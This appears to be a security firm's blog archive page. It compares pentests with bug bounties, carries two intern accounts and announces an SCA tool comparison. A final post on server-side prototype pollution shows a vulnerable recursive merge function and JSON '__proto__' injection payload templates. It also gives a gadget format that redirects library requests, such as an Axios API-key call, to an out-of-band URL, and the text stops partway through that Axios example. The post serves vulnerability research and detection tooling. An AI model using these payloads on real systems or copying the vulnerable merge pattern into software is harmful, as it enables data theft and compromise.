ABOUT US

We are security engineers who break bits and tell stories.

Visit us

doyensec.com

Follow us

@doyensec

Engage us

info@doyensec.com

Blog Archive

© 2026 Doyensec LLC

Every so often we see people discussing whether they still need to have product security audits (commonly referred to as pentests) because they have a bug bounty program. While the answer to this seems clear to us, it nonetheless is a recurring topic of discussion, particularly in the information security corners of social media. We’ve decided to publish our thoughts on this topic to clarify it for those who might still be unsure.

What we refer to as a product security audit is a time-bound project, where one or more engineers focus on a particular application exclusively. The testing is performed by employees of an application security firm. This work is usually scoped ahead of time and billed at flat hourly/daily rates, with the total cost known to the client prior to commencing.

These can be white box (i.e., access to source code and documentation) or black box (i.e., no source code access, with or without documentation), or somewhere in the middle. There is usually a well-defined scope and often preliminary discussions on points of interest to investigate more closely than others. Frequently, there will also be a walkthrough of the application’s functionality. More often than not, the testing takes place in a predefined set of days and hours. This is typically when the client is available to respond to questions, react in the event of potential issues (e.g., a site going down) or possibly to avoid peak traffic times.

Because of the trust that clients have in professional firms, they will often permit them direct access to their infrastructure and code - something that is generally never done in a bug bounty program. This empowers the testers to find bugs that are potentially very difficult to find externally and things that may be out of scope for dynamic tests, such as denial-of-service vulnerabilities. Additionally, with this approach, it’s common to discover one vulnerability, only to then quickly discover it’s a systemic issue specifically because of the access to the code. With this access, it is also much easier to identify things like vulnerable dependencies, often buried deep in the application.

Once the testing is complete, the provider will usually supply a written report and may have a wrap-up call with the client. There may also be a follow-up (retest) to ensure a client’s attempts at remediation have been successful.

What is most commonly referred to as a bug bounty program is typically an open-ended, ongoing effort where the testing is performed by the general public. Some companies may limit participation to a smaller group, permitting participation on whatever criteria they wish, with past performance in other programs being a commonly used factor.

Most programs define a scope of things to be tested and the vulnerability types that they are interested in receiving reports on. The client typically sets the payout amounts they are offering, with escalating rewards for more impactful discoveries. The client is also free to incentivize testing on certain areas through promotions (e.g., double bounties on their new product). Most bug bounty programs are exclusively black box, with no source code or documentation provided to the participating testers.

In most programs, there are no limits as to when the testing occurs. The participants determine if and when they perform testing. Because of this, any outages caused by the testing are usually treated as either normal engineering outages or potentially as security incidents. Some programs do ask their testers to identify their traffic via various means (e.g., passing a unique header) to more easily understand what they’re seeing in logs, if questions arise.

The bug bounty program’s concept of reporting is commonly individual bug reports, with or without a pre-formatted submission form. It is also common for programs to request that the person submitting the report validate the fix.

While not the focus of this post, we felt it was necessary to also acknowledge that there are hybrid approaches available. These offerings combine various aspects of both a bug bounty program and focused product security audits. We hope this post will inform the reader well enough to ensure they select the approach and mix of services that is right for their organization and fully understand what each entails.

From the definitions, the two approaches seem reasonably similar, but when we go below the surface, the differences become more apparent.

It’s not fair to paint any group with a broad brush, but there are some clear differences between who typically works in a product security audit versus a bug bounty program. Both approaches can result in great people testing an application and both could potentially result in participants lacking the professionalism and/or skill set you hoped for.

When a firm is retained to perform testing for a client, the firm is staking their reputation on the client’s satisfaction. Most reputable firms will attempt to provide clients with the best people they have available, ideally considering their specific skills for the engagement. The firm assumes the responsibility to screen their employees’ technical abilities, usually through multiple rounds of testing and interviewing prior to hiring, along with ongoing supervision, training and mentoring. Clients are also often provided with summaries of the engineers’ résumés, with the option to request alternate testers, if they feel their background doesn’t match with the project. Lastly, providers are also usually required to perform criminal background checks on their staff to meet client requirements.

A Bug Bounty program usually has very minimal entry requirements. Typically this just means that the participants are not from embargoed countries. Participants could be anyone from professionals looking to make extra money, security researchers, college students or even complete novices looking to build a résumé. While theoretically a client may draw more eyes to their project than in a typical audit, that’s not guaranteed and there are no assurances of their qualifications. Katie Moussouris, a well-known CEO of a bug bounty consultancy, is quoted underscoring this point, saying “Their latest report shows most registered users are basically either fake or unskilled”. Further, per their own statistics, one of the largest platforms stated that only about one percent of their participants “were really doing well”. So, despite large potential numbers, the small percentage of productive participants will be stretched thinly across thousands of programs, at best. In reality, the top participants tend to aggregate around programs they feel are the most lucrative or interesting.

When a client hires a quality firm to perform a product security audit, they’re effectively getting that firm’s collective body of knowledge. This typically means that their personnel have others within the company they can interact with if they encounter problems or need assistance. This also means that they likely have a proprietary methodology they adhere to, so clients should expect thorough and consistent results. Internal peer review and other quality assurance processes are also usually in place to ensure satisfactory results.

Generally, there are limitations on what a client wants or is able to share externally. It is common that a firm and client sign mutual NDAs, so neither party is allowed to disclose information about the audit. Should the firm leak information, they can potentially be held legally liable.

In a bug bounty program, each tester makes their own rules. They may overlap each other, creating repeated redundant tests, or they may compliment each other, giving the presumed advantage of many eyes. There is generally no way for a client to know what has or has not been tested. Clients may also find test accounts and data littered throughout the app (e.g., pop-up alerts everywhere), whereas professional testers are typically more restrained and required to not leave such remnants.

Most bug bounty programs don’t require a binding NDA, even if they are considered “private”. Therefore, clients are faced with a decision as to what and how much to share with the program participants. As a practical matter, there is little recourse if a participant decides to share information with others.

When a client hires a firm, they should expect a well-written professional report. Most firms have a proprietary reporting format, but will usually also provide a machine-readable report upon request. In most cases, clients can preview a sample report prior to hiring a firm, so they can get a very clear picture of the deliverables.

Reports from professional audits are typically subjected to several rounds of quality control prior to being delivered to clients. This will typically include a technical review or validation of reported issues, in addition to language and grammar editing to ensure reports are readable and professionally constructed. Additionally, quality firms also understand the fact that the results may be reviewed by a wide audience at their clients. They will therefore invest the time and effort to construct them in such a way that an audience, with a wide range of technical knowledge, are all able to understand the results. Testers are also typically required to maintain testing logs and quality documentation of all issues (e.g., screenshots - including requests and responses). This ensures clear findings reports and reproduction steps along with all the supporting materials.

Through personalized relationships with clients and potentially their source code, firms have the opportunity to understand what is important to them, which things keep them up at night and which things they aren’t concerned about. Through kickoff meetings, ongoing direct communication and wrap-up meetings, firms build trust and understanding with clients. This allows them to look at vulnerabilities of all severity levels and understand the context for the client. This could result in simply saving the client’s time or recognizing when a medium severity issue is actually a critical issue, for that client’s organization.

Further, repeated testing allows a client to tangibly demonstrate their commitment to security and how quickly they remediate issues. Additionally, product security audits conducted by experienced engineers, especially those with source code access, can highlight long-term improvements and hardening measures that can be taken, which would not generally be a part of a bug bounty program’s reports.

In a bug bounty program, the results are unpredictable, often seemingly driven mainly by the participants’ focus on payouts. Most companies end up inundated with effectively meaningless reports. Whether valid or not, they are often unrealistic, overhyped, known CVEs or previously known bugs, or issues the organization doesn’t actually care about. It is rare that results fully meet expectations, but not impossible. Submissions tend to cluster around things pushing (often quite imaginatively) to be considered critical or high severity, to gain the largest payouts or the low hanging fruits detected by automated scanners, usually reported by the lower rated participants looking for any type of payouts, no matter how trivial. The reality is that clients need to pay a premium to get the “good researchers” to participate, but on public programs that itself can also cause a significant uptick in “spam” reports.

Bug bounty reports are typically not formatted in a consistent manner and not machine-readable for ingestion into defect tracking software. Historically, there have been numerous issues that have arisen from reports which were difficult to triage due to language issues, poor grammar or bad proof-of-concept media (e.g., unhelpful screenshots, no logs, meandering videos). To address this, some platforms have gone as far as to incentivize participants to provide clear and easily readable reports via increased payouts, or positive reviews which impact the reporters’ reputation scores.

A professional audit is something that produces a deliverable that a client can hand to a third-party, if necessary. While there is a fixed cost for it, regardless of the results, this documented testing is often required by partner companies and for compliance reasons. Furthermore, when using a reputable firm, a client may find it easier to pass the security requirements of their partners. Lastly, should there be an incident, a client can attest to their due diligence and potentially lessen their legal liability.

A bug bounty provides no assurances as to the amount of the application that is tested (i.e., the “coverage”). It neither produces an acceptable deliverable that can be offered to third parties, nor does it attest to the quality of the skills of those testing the application(s). Further, bug bounty programs don’t typically satisfy any compliance requirements with respect to testing requirements.



In the following table, we perform a side-by-side comparison of the two approaches to make the differences clearer.

Which approach an organization decides to take will vary based on many factors including budget, compliance requirements, partner requirements, time-sensitivity and confidentiality requirements. For most organizations, we feel the correct approach is a balanced one.

Ideally, an organization should perform recurring product security audits at least quarterly and after major changes. If budgets don’t permit that frequency of testing, the typical compromise is annually, at an absolute minimum.

Bug bounty programs should be used to fill the gaps between rigorous security audits, whether those audits are performed by internal teams or external partners. This is arguably the need they were designed to fill, rather than replacing recurring professional testing.

The following blog post gives a voice to our 2023 interns and their experiences with us.

During my last high school year I took part in the Cyberchallenge.it program, whose goal is to introduce young students to the world of offensive cybersecurity, via lessons and CTFs competitions. After that experience, some friends and I founded the r00tstici CTF team, attempting to bring some cybersecurity culture to the south of Italy. We also organized various workshops and events at the University of Salento.

Once I moved from south of Italy to Pisa, to study at the university, I joined the fibonhack CTF team. I then also started working as a developer and penetration tester on small projects, both inside the university and outside.

During April 2023, the Doyensec Twitter account posted a call for summer interns. Since I had been following Doyensec for months, after Luca’s talk at No Hat 2022, I submitted my application. This was both because I was bored with the university routine and because I also wanted to try a job in the research field. This was a good fit, since I was coming from an environment of development and freelance pentesting, alongside CTF competitions.

The selection process I went through has already been described, in large part, by Robert in his previous post about his internship experience. Basically it consisted of:

The interview was about various aspects of application security. This ranged from web security to low level stuff like assembly and even CPU internals.

The actual internship started with a couple of weeks of research, where I went through some web application frameworks in Rust. After completing that research, I then moved on to an actual pentest for a client. I remember the first week felt really different and challenging. The code base was so large and so filled with functionalities that I felt overwhelmed with things to test, ideas to try and scenarios to replicate. Despite the size and complexity, there were initially no vulnerabilities found. Impostor syndrome started to kick in.

Eventually, things started to improve during the second week of that engagement. While we’re a 100% remote company, sometimes we get together to work in small teams. That week, I worked in-person with Luca. He helped me understand that sometimes software is just well-written and well-architected from a security perspective. For those situations, I needed to learn how to deal with not having immediate success, the focus required for testing and how to provide value to the client despite having low severity findings. Thankfully, we eventually found good bugs in that codebase anyway :)

The main research topic of my internship experience was about developing internal tools. Although this project was not mainly about security, I enjoyed it a lot. Developing applications, fixing bugs and screaming about non-existent documentation is something I’ve done ever since I bought my first personal computer.

It is important to note that even though you are the last one who has joined the company and have limited experience, all Doyensec team members treat you like all other employees. You could be in charge of actually talking with the client if you have any issues during an assessment, you will have to write and possibly peer review the reports, you will have to evaluate and assign severities to the vulnerabilities you’ve found, you will have your name on the report, and so on. Of course, you are assigned to work alongside more experienced engineers that will guide you through the process (Lorenzo in my case - who I would like to thank for helping me in managing the flexible schedule and for all the other advice he gave me). However, you learn the most by actually doing and making your own decisions on how to proceed and of course making errors.

To me this was a mind blowing feeling, I did not expect to be completely part of the team, and that my opinions would have mattered. It was really a good approach, in my opinion. It took me a while to fit entirely in the role, but then it was fun all along the way.

Hi, my name is Leonardo, some of you may better know me as maitai, which is the handle that I’ve been using in the CTF scene from the start of my journey. I encountered cybersecurity during my journey while earning my Bachelor of Science in computer science. From the very first moment I was amazed by it. So I decided to dig a bit more into hacking, starting with the PortSwigger Academy, which literally changed my life.

If you have read the previous part of this blog post you have already met Aleandro. I knew him prior to joining Doyensec, since we played together on the same CTF team: fibonhack. While I was pursuing my previous internship, Aleandro and I talked a lot regarding our jobs and what to do in the near future. One day he told me that Doyensec would have an open internship position during the winter. I was a bit scared at first, just because it would be a really huge step for me to take on such a challenge. My previous internship had already ended when Doyensec opened the position. Although I was considering pursuing a master’s degree, I was still thinking about this opportunity all the time. I didn’t want to miss such a great opportunity, so I decided to submit my application. After all, what did I have to lose? I took it as a way to really challenge myself.

After a quick interview with the Practice Manager, I was made aware of the next steps in the interview process. First of all, the technical challenges used during the process were brand new. The Practice Manager told me that Doyensec had entirely renewed the challenges with a brand new platform and new challenges. I was essentially the first candidate to ever use this new platform.

The topics of the challenges were mostly web applications in several different languages, with different bugs to spot, alongside mobile challenges that involved the use of state-of-art technologies. I had 2 hours to complete as many challenges as I could, from a pool of 8. The time constraint was right in my opinion. You have around 15 minutes per challenge, which is a reasonable amount of time. Even though I wasn’t experienced with mobile hacking, I pushed myself to the limit in order to find as many bugs as possible and eventually to pass onto the next steps of the interview process. It was later explained to me that the review of numerous (but short) code snapshots in a limited time-frame is meant to simulate the complexity of reviewing larger codebases with several weeks at your disposal.

A couple of days after the technical challenges I received an email from Doyensec in which they congratulated me for passing the technical challenges. I was thrilled at that point! I literally couldn’t wait for what would come after that! The email stated that the next step was a technical call with Luca. I reserved a spot on his calendar and waited for the day of the interview.

Luca asked me several questions, ranging from threat modeling to how to exploit certain vulnerabilities, to how to patch vulnerable code. It was a 360 degree interview. It also included some live code review. The interview lasted for an hour or so, and in the end Luca said that he will evaluate my performance and he will let me know. The day after, another email arrived. I had advanced to the final step, the interview with John, Doyensec’s other co-founder. During this interview, he asked me about different things, not strictly related to the application security world. As I said before, they examined me from many angles. The meeting with John also lasted for an hour. At this point, I had completed the whole process. I only needed to wait for their response, which didn’t take too long to come.

They offered me the internship position. I did it! I was happy to have overcome the challenge that I set for myself. I quickly accepted the position in order to jump straight into the action!

In my first weeks, I did a lot of different things including retesting web and network level bugs, in order to be sure that all the vulnerabilities previously found by other engineers were properly fixed. I also did standard web application penetration testing. The application itself was really interesting and complex enough to keep my eyes glued to the screen, without losing interest in it. Another amazing engineer was assigned to the aforementioned project with me, so I was not alone during testing.

Since Doyensec is a fully remote company, we also need to hold some meetings during the day, in order to synchronize on different things that can happen during the penetration test. Communication is a key part of Doyensec, and from great communication comes great bugs.

During the internship, you’re also given 50% of your time to perform application security R&D. During my research weeks I was assigned to an open source project. In fact, I was tasked to write some plugins for Google’s web security scanner Tsunami. This is a general purpose network security scanner, with an extensible plugins system for detecting high severity vulnerabilities with high confidence. Essentially, writing a plugin for Tsunami requires understanding a certain vulnerability in a product and writing an exploit for it, that can be used to confirm its existence when scanning. I was assigned to write two plugins which detect weak credentials on the RabbitMQ Management Portal and RStudio server. The plugins are written in Java, and since I’ve done a bit of Java programming during my Bachelor’s degree program I felt quite confident about it.

I really enjoyed writing those plugins and was also asked to write unit tests and a testbed that were used to actually reproduce the vulnerabilities. It was a really fun experience!

As Aleandro already explained, interns are given a lot of responsibilities along with a great sense of freedom at Doyensec. I would add just one thing, which is about time management. This is one of the most difficult things for me to do. In a remote company, you don’t have time clocks or similar, so you can choose to work the way that you prefer. Luca told me several times that at Doyensec the output is what is evaluated. This is a big thing for me to deal with since I was used to work a fixed schedule. Doyensec gave me the flexibility to work in the way I prefer, which for me, is invaluable. That said, the activities are complex enough to keep you busy for several hours a day, but they are so enjoyable.

Being an intern at Doyensec is an awesome experience because it allows you to jump into the world of application security without the need for extensive job experience. You can be successful as long as you have the skills and knowledge, regardless of how you acquired them.

Moreover, during those three months you’ll be able to test your skills and learn new ones on different technologies across a variety of targets. You’ll also get to know passionate and skilled people, and if you’re lucky enough, take part in company retreats and get some exclusive swag.

In the end, you should consider applying for the next call for interns, if you:

If you’re interested in the role and think you’d make a good fit, apply via our careers page: https://www.careers-page.com/doyensec-llc. We’re now accepting candidates for the Summer Internship 2024.

At Doyensec, we specialize in performing white and gray box application security audits. So, in addition to dynamically testing applications, we typically audit our clients’ source code as well. This process is often software-assisted, with open source and off-the-shelf tools. Modern comprehensive versions of these tools offer the capabilities to detect the inclusion of vulnerable third-party libraries, commonly referred to as software composition analysis (SCA).



Three well-known tools in the SCA space are Snyk, Semgrep and Dependabot. The first two are stand-alone applications, with cloud components to them and the last is integrated into the GitHub(.com) environment directly. Since Security Automation is one of our core competencies, Doyensec has extensive experience with these tools, from writing custom detection rules for Semgrep, to assisting clients with selecting and deploying these types of tools in their SDLC processes. We have also previously published research into some of these, with regards to their Static Analysis Security Testing (SAST) capabilities. You can find those results here. After discussing this research directly with Semgrep, we were asked to perform an unbiased head-to-head comparison of the SCA functionality of these tools as well.

You will find the results of this latest analysis here on our research page. Included in that whitepaper, we describe the process taken to develop the testing corpus and our methodology. In short, the aim was to determine which tool could provide the most actionable and efficient results (i.e., high true positive rates), regardless of the false negative rates. This scenario was thought to be the optimal real-world scenario for most security teams, because most can’t afford to routinely spend hours or days chasing false positives. The person-hours required to triage low fidelity tools in the hopes of an occasional true positive are simply too costly for all but the largest teams in the most secure environments. Additionally, any attempts at implementing deployment blocking as a result of CI/CD testing are unlikely to tolerate more than a minimal amount of false positives.

We hope you find the whitepaper comparing the tools informative and useful. Please follow our blog for more posts on current trends and topics in the world of application security. If you would like assistance with your application security projects, including security automation services, feel free to contact us at info@doyensec.com.

Prototype pollution has recently emerged as a fashionable vulnerability within the realm of web security. This vulnerability occurs when an attacker exploits the nature of JavaScript’s prototype inheritance to modify a prototype of an object. By doing so, they can inject malicious code or alter an application to behave in unintended ways. This could potentially lead to sensitive information leakage, type confusion vulnerabilities, or even remote code execution, under certain conditions.

For those interested in diving deeper into the technicalities and impacts of prototype pollution, we recommend checking out PortSwigger’s comprehensive guide.

// Example of prototype pollution in a browser console

Object.prototype.isAdmin = true;

const user = {};

console.log(user.isAdmin); // Outputs: true

To fully understand the exploitation of this vulnerability, it’s crucial to know what “sources” and “gadgets” are.

// Example of recursive assignment leading to prototype pollution

function merge(target, source) {

for (let key in source) {

if (typeof source[key] === 'object') {

if (!target[key]) target[key] = {};

merge(target[key], source[key]);

} else {

target[key] = source[key];

}

}

}

Before diving into the specifics of our research, it’s crucial to understand the landscape of existing research on prototype pollution. This will help us identify the gaps in current methodologies and tools, and how our work aims to address them.

On the client side, there is a wealth of research and tools available. For sources, an excellent starting point is the compilation found on GitHub (client-side prototype pollution sources). As for gadgets, detailed exploration and exploitation techniques have been documented in various write-ups, such as this informative piece on InfoSec Writeups and PortSwigger’s own guide on client-side prototype pollution.

Additionally, there are tools designed to detect and exploit this vulnerability in an automated manner, both from the command line and within the browser. These include the PP-Finder CLI tool and DOM Invader, a feature of Burp Suite designed to uncover client-side prototype pollution.

However, the research and tooling landscape for server-side prototype pollution presents a different picture:

PortSwigger’s research provides a foundational understanding of server-side prototype pollution with various detection methodologies. However, a significant limitation is that some of these detection methods have become obsolete over time. More importantly, while it excels in identifying vulnerabilities, it does not extend to facilitating their real-world exploitation using gadgets. This gap indicates a need for tools that not only detect but also enable the practical exploitation of identified vulnerabilities.

On the other hand, YesWeHack’s guide introduces several intriguing gadgets, some of which have been incorporated into our plugin (below). Despite this valuable contribution, the guide occasionally ventures into hypothetical scenarios that may not always align with realistic application contexts. Moreover, it falls short of providing an automated approach for discovering gadgets in a black-box testing environment. This is crucial for comprehensive vulnerability assessments and exploitation in real-world settings.

This overview underscores the need for further innovation in server-side prototype pollution research, specifically in developing tools that not only detect but also exploit this vulnerability in a practical, automated manner.





Following the insights previously discussed, we’ve developed a Burpsuite plugin for detecting gadgets in server-side prototype pollution: the Prototype Pollution Gadgets Finder, available at GitHub. This tool represents a novel approach in the realm of web security, focusing on the precise identification and exploitation of prototype pollution vulnerabilities.

The core functionality of this plugin is to take a JSON object from a request and systematically attempt to poison all possible fields with a predefined set of gadgets. For example, given a JSON object:

{

"user": "example",

"auth": false

}

The plugin would attempt various poisonings, such as:

{

"user": {"__proto__": <polluted_object>},

"auth": false

}

or:

{

"user": "example",

"auth": {"__proto__": <polluted_object>}

}

Our decision to create a new plugin, rather than relying solely on custom checks (bchecks) or the existing server-side prototype pollution scanner highlighted in PortSwigger’s blog, was driven by a practical necessity. These tools, while powerful in their detection capabilities, do not automatically revert the modifications made during the detection process. Given that some gadgets could adversely affect the system or alter application behavior, our plugin specifically addresses this issue by carefully removing the poisonings after their detection. This step is crucial to ensure that the exploitation process does not compromise the application’s functionality or stability. By taking this approach, we aim to provide a tool that not only identifies vulnerabilities but also maintains the integrity of the application by preventing potential disruptions caused by the exploitation activities.

Furthermore, all gadgets introduced by the plugin operate out-of-bounds (OOB). This design choice stems from the understanding that the source of pollution might be entirely separate from where a gadget is triggered within the application’s codebase. Therefore, the exploitation occurs asynchronously, relying on OOB techniques that wait for interaction. This method ensures that even if the polluted property is not immediately used, it can still be exploited, once the application interacts with the poisoned prototype. This showcases the versatility and depth of our scanning approach.

To discover gadgets capable of altering an application’s behavior, our approach involved a thorough examination of the documentation for common Node.js libraries. We focused on identifying optional parameters within these libraries that, when modified, could introduce security vulnerabilities or lead to unintended application behaviors. Part of our methodology also includes defining a standard format for describing each gadget within our plugin:

{

"payload": {"<parameter>": "<URL>"},

"description": "<Description>",

"null_payload": {"<parameter>": {}}

}

<URL> placeholder is where the URL of the collaborator is inserted.payload, effectively “de-poisoning” the application to prevent any unintended behavior.This format ensures a consistent and clear way to document and share gadgets among the security community, facilitating the identification, testing, and mitigation of prototype pollution vulnerabilities.

Axios is widely used for making HTTP requests. By examining the Axios documentation and request configuration options, we identified that certain parameters, such as baseURL and proxy, can be exploited for malicious purposes.

app.get("/get-api-key", async (req, res) => {

try {

const instance = axios.create({baseURL: "https://doyensec.com"});

const response = await instance.get("/?api-key=<API_KEY>");

}

});

